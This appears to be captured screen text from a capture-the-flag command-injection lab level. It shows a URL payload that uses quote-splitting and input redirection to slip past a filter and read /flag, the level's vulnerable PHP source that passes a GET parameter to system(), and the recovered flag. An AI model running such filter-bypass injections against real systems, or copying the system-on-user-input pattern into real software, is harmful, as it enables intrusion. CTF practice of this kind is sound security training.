 rce-labs localhost:808 localhost:808 localhost:8( localhost:808 localhost:808 localhost:808 localhost:808
http://localhost:8080/less-44/?cmd=c'a't</flag
<?php
# /flag
highlight_file(__FILE__);
$cmd = $_GET['cmd'] ?? 'echo "<br>Ciallo~(∠・ω< )⌒★"';
$pattern = '/\x20|\x09|\x0a|\$|\{|\}/';
if(!preg_match($pattern,$cmd)){
system($cmd);
} flag{a63b4d37-7681-4850-b6a7-0d7109febb19}